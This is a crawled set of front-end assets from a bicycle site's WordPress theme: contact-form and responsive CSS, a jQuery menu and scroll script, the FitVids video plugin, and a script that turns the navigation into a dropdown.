.wpcf7-validation-errors, .wpcf7-not-valid-tip { display: none !important }
.wpcf7-response-output { display: block; display: none; margin-top: 25px; padding: 10px; color: #202020; text-align: center; background: #eee; border-radius: 4px 4px 4px 4px; line-height: 1.45em; }
/* footer contact 7 styling */
#footer .wpcf7-form span.wpcf7-form-control-wrap { margin-top: 0; margin-bottom: 5px; }
#footer .wpcf7-form p { margin-bottom: 5px }
#footer .wpcf7-form br { display: none }
#footer .wpcf7-form input[type="submit"] { width: 100% }
#footer .wpcf7-form textarea { height: 180px }
#footer .wpcf7-form .wpcf7-response-output { background: #1AAEC3; color: #fff; }
input[type="text"].wpcf7-not-valid, input[type="password"].wpcf7-not-valid, input[type="email"].wpcf7-not-valid, input[type="url"].wpcf7-not-valid, input[type="tel"].wpcf7-not-valid, textarea.wpcf7-not-valid, #footer input[type="text"].wpcf7-not-valid, #footer input[type="password"].wpcf7-not-valid, #footer input[type="email"].wpcf7-not-valid, #footer input[type="url"].wpcf7-not-valid, #footer input[type="tel"].wpcf7-not-valid, #footer textarea.wpcf7-not-valid { border: 2px solid #FF4847 }
/* footer form styling*/
#footer input[type="text"], #footer input[type="password"], #footer input[type="email"], #footer input[type="url"], #footer input[type="tel"], #footer textarea { border-color: #232323; background-color: #232323; color: #aaa; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; }
#footer input[type="text"]:focus, #footer input[type="password"]:focus, #footer input[type="email"]:focus, #footer input[type="url"]:focus, #footer input[type="tel"]:focus, #footer textarea:focus { color: #fff }

--- FILE ---
content_type: text/css
request_url: https://www.leonbike.com/wp-content/themes/att-agency/css/responsive.css?ver=4.7.29
body_size: 972
content:
/* All Responsive
================================================== */
@media only screen and (max-width: 959px) { 
	/*logo*/
	#logo { display: block; float: none; margin: 0; text-align: center; }
	#logo img { display: block; margin: 0 auto; }
	#site-navigation ul { display: none; }
	#site-navigation select { display: block; margin: 0 auto; width: 100%; }
	#site-navigation { float: none; margin-bottom: 30px; }
}
/* Tablet (Portrait)
================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px) { 
	/*grid*/
	.grid-1 { width: 700px }
	/*main*/
	#post { width: 420px }
	/*portfolio*/
	#single-portfolio-media { width: 400px }
	#single-portfolio-media .flexslider, #single-portfolio-media img { }
	.sidebar-container, .sidebar-container input[type="search"] { width: 240px }
	#single-portfolio-info { width: 260px }
	/*blog*/
	#author-bio { width: 340px }
	/*search*/
	.search-entry-text { width: 280px }
	/*footer*/
	#portfolio-cats li { margin-bottom: 6px }
	#single-portfolio-related .portfolio-entry.grid-4 { margin-bottom: 0; width: 337px !important; }
	#single-portfolio-related .portfolio-entry.grid-4:last-of-type { display: none }
	#portfolio-cats { margin-top: 30px }
}
/* Mobile (Portrait)
================================================== */
@media only screen and (max-width: 767px) { 
	.flex-caption { display: none !important; }
	/*grid*/
	#site-navigation, .grid-1 { width: 280px }
	.grid-1, .grid-2, .grid-4, .grid-4 { width: 280px; }
	.grid-2, .grid-4, .grid-4 { margin-left: 0; }
	.footer-box { width: 100% }
	/*main*/
	#post { width: 100% }
	.sidebar-container { width: 100%; margin-top: 50px; }
	#post-pagination { position: inherit; right: auto; margin-top: 20px; }
	/*home*/
	#home-wrap .heading, #ajax-container .heading { font-size: 14px }
	#home-wrap .heading span, #ajax-container .heading span { max-width: 55% }
	#home-services .services-entry,
	#services-wrap .services-entry
	 {
		margin-bottom: 40px;
	}
	#home-portfolio .portfolio-entry,
	#portfolio-wrap .portfolio-entry {
		margin-left: 0;
	}
	/*portfolio*/
	#portfolio-cats li { width: 100%; text-align: center; }
	#portfolio-cats li:after { content: ''; margin-right: 0; }
	#portfolio-cats li a { display: block; float: none; }
	#single-portfolio-media { margin-bottom: 25px }
	#single-portfolio-media, #single-portfolio-info { width: 100% }
	#single-portfolio-info .heading h2 { border-bottom: 1px solid #ddd }
	#single-portfolio-info { margin-top: 20px }
	/*comments*/
	.comment-details { margin-left: 0; text-align: center; }
	.comment-details:after { display: none }
	.comment-avatar { display: inline-block; margin-bottom: 10px; position: inherit; top: auto; left: auto; }
	.comment-date { display: block }
	.comment-break { display: none }
	.comment-reply-link { display: block; padding-bottom: 10px; margin-bottom: 10px; }
	.children { margin: 30px 0 0 }
	.children li.depth-2, .children li.depth-3, .children li.depth-4, .children li.depth-5, .children li.depth-6, .children li.depth-7, .children li.depth-8, .children li.depth-9, .children li.depth-10 { margin: 0 }
	#footer-bottom-left, #footer-bottom-right { float: none; text-align: center; }
	#footer-bottom-right { margin-top: 20px }
	#portfolio-cats li { margin-bottom: 10px }
	.comment-meta .reply { margin-left: 0 }
	.comment-meta .reply a { margin-top: 10px }
}
/* Mobile (Landscape)
================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) { 
	#site-navigation, .grid-1, .grid-2, .grid-3, .grid-4 { width: 370px }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/global.js?ver=1.0
body_size: 333
content:
jQuery(function($){
	$(document).ready(function(){
		// animate comments scroll
		$(".comments-scroll a").click(function(event){		
			event.preventDefault();
			$('html,body').animate({ scrollTop:$(this.hash).offset().top}, 'normal' );
		});	
		// superFish
		$("ul.sf-menu").superfish({
			delay: 200,
			autoArrows: false,
			dropShadows: false,
			animation: {opacity:'show', height:'show'},
			speed: 'fast'
		});
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/fitvids.js?ver=1
body_size: 971
content:
/*global jQuery */
/*! 
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

/*global jQuery */
/*!
* FitVids 1.0
*
* Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
* Date: Thu Sept 01 18:00:00 2011 -0500
*/

(function( $ ){

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null
    }
    
    var div = document.createElement('div'),
        ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0];
        
   div.className = 'fit-vids-style';
    div.innerHTML = '&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';
                      
    ref.parentNode.insertBefore(div,ref);
    
    if ( options ) {
      $.extend( settings, options );
    }
    
    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='www.youtube.com']",
        "iframe[src*='www.kickstarter.com']",
        "object",
        "embed"
      ];
      
      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }
      
      var $allVideos = $(this).find(selectors.join(','));

      $allVideos.each(function(){
        var $this = $(this);
        if (this.tagName.toLowerCase() == 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        var height = this.tagName.toLowerCase() == 'object' ? $this.attr('height') : $this.height(),
            aspectRatio = height / $this.width();
if(!$this.attr('id')){
var videoID = 'fitvid' + Math.floor(Math.random()*999999);
$this.attr('id', videoID);
}
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  
  }
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.leonbike.com/wp-content/themes/att-agency/js/responsive.js?ver=4.7.29
body_size: 341
content:
jQuery(function($){
	$(document).ready(function(){
		
		// Responsify videos
		$(".fitvids").fitVids();

		// Turn top menu into select
		$("<select />").appendTo("#site-navigation");
		$("<option />", {
		   "selected": "selected",
		   "value" : "",
		   "text" : attParams.responsiveMenu
		}).appendTo("#site-navigation select");

		$("#site-navigation a").each(function() {
			var el = $(this);
			if (el.parents( '.sub-menu').length >= 1) {
				$('<option />', {
				 'value' : el.attr("href"),
				 'text' : '- ' + el.text()
				}).appendTo("#site-navigation select");
			}
			else if (el.parents( '.sub-menu .sub-menu').length >= 1) {
				$('<option />', {
				 'value' : el.attr( 'href'),
				 'text' : '-- ' + el.text()
				}).appendTo("#site-navigation select");
			}
			else {
				$('<option />', {
				 'value' : el.attr( 'href'),
				 'text' : el.text()
				}).appendTo("#site-navigation select");
			}
		});

		$("#site-navigation select").change(function() {
		  window.location = $(this).find("option:selected").val();
		});

	}); // END doc ready
}); // END function